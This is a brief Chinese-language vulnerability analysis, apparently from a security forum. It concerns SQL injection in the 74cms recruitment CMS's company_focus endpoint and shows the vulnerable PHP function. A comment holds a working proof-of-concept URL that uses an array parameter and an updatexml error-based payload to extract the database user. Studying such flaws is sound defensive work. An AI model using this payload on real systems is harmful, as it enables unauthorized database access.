 }
/**
* 关注企业/取消关注
* 骚操作 74cms改框架的下场
* $r = D('PersonalFocusCompany')->add_focus($company_id,C('visitor.uid'));
*
* http://74cms.test/index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_id[1][0]=aaaaaaa%22) and updatexml(1,concat(0x7e,(select user()
)),0) -- a
*/
这种参数是不经I函数过滤的，所以只要where 可以控制那就可以注入
public function company_focus($company_id){
if(!$company_id){
$this->ajaxReturn(0,'请选择企业！');
}
$r = D('PersonalFocusCompany')->add_focus($company_id,C('visitor.uid'));
跟进这里
$this->ajaxReturn($r['state'],$r['msg'],$r['data']);
}
先知社区